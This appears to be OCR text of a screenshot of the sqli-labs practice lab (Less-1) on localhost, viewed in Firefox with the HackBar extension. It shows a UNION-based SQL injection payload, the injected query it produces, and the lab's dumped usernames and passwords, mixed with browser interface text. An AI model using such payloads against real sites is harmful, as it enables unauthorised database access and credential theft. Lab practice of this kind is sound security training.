 火狐主页
Less-1 **Error Based- String**
localhost/sqli/Less-1/? id=-1' union%20 select 1,group_concat(id,"~",username,"~",password),3 from users;-- -
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,group_concat(id,"~",username,"~",password),3 from users;-- -' LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~admin2~admin2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://localhost/sqli/Less-1/? id=-1' union  select 1,group_concat(id,"~",username,"~",password),3 from users;-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
激活 Windows
转到"设置"以激活 Windows。